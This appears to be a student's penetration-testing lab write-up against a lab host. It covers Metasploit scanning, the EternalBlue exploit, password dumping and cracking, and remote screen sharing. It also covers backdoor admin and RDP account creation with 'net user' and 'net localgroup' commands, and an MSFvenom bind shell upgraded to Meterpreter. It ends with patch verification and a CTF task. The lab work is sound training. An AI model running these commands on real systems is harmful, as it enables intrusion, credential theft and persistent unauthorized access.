use auxiliary/scanner/smb/smb_version

Then I used this command “use scanner/http/dir_scanner “on metasploit auxiliary modules to check for HTTP:



Then I used this command “use scanner/mysql/mysql_version“ on metasploit auxiliary modules to check the version of mysql:



 Lastly, I checked the FTP login using this command “use auxiliary/scanner/ftp/ftp_login”

1. Exploit well-known vulnerabilities that you find, such as EternalBlue or the VSFTPD backdoor, using Metasploit modules. use exploit/widows/smb/ms17_010_eternalblue



1. Migrate your payload with proof, extracting passwords (don’t forget to de-hash the passwords), sharing the victim's screen, and taking screenshots remotely from the victim's machine.

* Migrate:
* Hashed – De-hashed Passwords:

1. 

De-hashed password:



De-hashed password:



* Share screen:



1. Create a username (you may use your name) and add the user to the local 'Administrator' and 'Remote Desktop Users' groups. Connect to the target machine using the created username and password through Remote Desktop Connection



* I added maram2/ m@r@m123 as a new user using this command: net user maram2 m@r@m123 /ADD



* Adding the user maram2 to the local Administrators using this command: net localgroup Administrators maram2 /ADD



* Adding the user maram2 to the remote desktop users using this command: net localgroup "Remote Desktop Users" maram2 /ADD
* Running the machine’s desktop using Kali using this command: rdesktop -u maram2 -p m@r@m123 192.168.100.90:3389

1. Utilize the patch file located on the targeted server desktop to address this vulnerability. Subsequently, employ Metasploit auxiliary or attempt to exploit the vulnerability again. Provide evidence demonstrating that you are unable to exploit it after applying the patch.

Here I downloaded the patch file.



Here I made sure that the machine is no longer vulnerable after downloading the patch file.



1. Create a custom payload (Shell, not Meterpreter) using MSFvenom and integrate it into exploits using a multi-handler. After that, upgrade the obtained shell to Meterpreter.

Creating the custom payload (Maramassaf_Shell):

Uploading the custom payload on the server:



To ensure that maram_shell_bind.exe has been uploaded



To run the payload I used this command:



As we can see now port 8888 is open:



Here I am gaining shell:

Here I am upgrading the shell to meterpreter:

Screen share using Metasploit:

1. CTF (Capture the Flag): Find the 10 flags inside the server and decode them from Base64 to human-readable format. There is one encrypted flag that needs to be decrypted using the RC4 algorithm with a password. Use https://gchq.github.io/CyberChef/ to decrypt and decode.

